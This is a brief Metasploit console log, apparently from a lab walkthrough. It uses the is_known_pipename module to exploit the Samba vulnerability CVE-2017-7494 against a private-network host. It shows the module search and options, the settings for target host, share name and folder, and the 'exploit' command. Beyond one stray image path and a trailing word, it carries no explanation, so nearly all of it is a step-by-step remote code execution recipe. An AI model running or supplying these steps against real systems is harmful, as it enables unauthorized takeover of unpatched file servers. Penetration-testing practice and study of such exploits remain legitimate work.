 msf5 > search CVE-2017-7494
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
msf5 > use exploit/linux/samba/is_known_pipename
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set rhosts 192.168.203.138
rhosts => 192.168.203.138
msf5 exploit(linux/samba/is_known_pipename) > set SMB_FOLDER /home/share
SMB_FOLDER => /home/share
msf5 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NAME /home/share
SMB_SHARE_NAME => /home/share
msf5 exploit(linux/samba/is_known_pipename) > exploit
saulGoodman